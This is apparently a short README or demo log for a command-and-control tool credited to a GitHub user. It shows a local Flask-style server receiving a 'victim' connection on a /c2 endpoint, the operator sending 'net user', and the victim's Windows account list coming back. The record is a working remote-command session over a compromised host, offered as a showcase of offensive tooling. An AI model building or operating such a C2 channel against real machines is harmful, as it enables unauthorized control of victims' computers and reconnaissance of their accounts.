 Created by https://github.com/Splintaz
* Debugger is active!
* Debugger PIN: 542-698-495
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
~~~~~~~~~~~~~~~~~~~~ Data from victim ~~~~~~~~~~~~~~~~~~~~
Connected to victim, send STOP to end the session
b'START'
net user
127.0.0.1 - - [10/Mar/2021 22:07:32] "POST /c2 HTTP/1.1" 200 -
~~~~~~~~~~~~~~~~~~~~ Data from victim ~~~~~~~~~~~~~~~~~~~~
Connected to victim, send STOP to end the session
b'\r\nUser accounts for \\\\SPLINT\r\n\r\n---------------------------------------------------------------
-----------\r\nAdministrator            DefaultAccount           Guest                    \r\nSplint
WDAGUtilityAccount       \r\nThe command completed successfully.\r\n\r\n'